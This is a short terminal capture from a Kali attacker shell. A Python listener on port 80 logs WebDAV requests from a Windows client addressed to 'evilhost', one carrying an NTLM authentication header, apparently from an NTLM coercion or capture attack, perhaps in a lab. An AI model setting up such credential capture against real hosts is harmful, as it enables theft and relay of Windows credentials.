 ┌──(root💀kali)-[~]
└─# python3 server.py
[*] Server listening on 0.0.0.0:80...
Connection Address: ('172.26.10.21', 61395)
OPTIONS /webdav/PIPE/srvsvc HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19042
translate: f
Host: evilhost
Connection Address: ('172.26.10.21', 61396)
OPTIONS /webdav/PIPE/srvsvc HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19042
translate: f
Host: evilhost
Authorization: NTLM TlRMTVNTUAABAAAAB4IIogAAAAAAAAAAAAAAAAAAAAAKAGFKAAAADw==
┌──(root💀kali)-[~]
└─#